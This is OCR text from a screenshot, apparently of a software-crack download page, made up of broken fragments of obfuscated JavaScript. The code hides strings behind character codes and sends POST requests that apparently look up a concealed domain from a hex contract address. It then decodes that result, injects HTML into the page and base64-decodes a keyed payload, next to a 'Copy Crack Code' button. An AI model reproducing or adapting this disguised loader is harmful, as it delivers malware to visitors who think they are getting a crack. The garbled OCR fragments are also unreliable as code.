
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JS
[{to:String.fromCharCode(48,120,50,52,101,52,50,101,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).
i=0;i<h.length;i+=2){let
c=parseInt(h.substr(i,2),16);if(c)s+=String.fromCharC
{dom=s.trim();break;}}}catch(e)
{}}ani.cancel();m.innerHTML=String.fromCharCode(60,100
dc=(function(s,k){var r='';var
b=atob(s);for(var i=0;i 📋 Copy Crack Code
Verify Processor: 1 GHz,…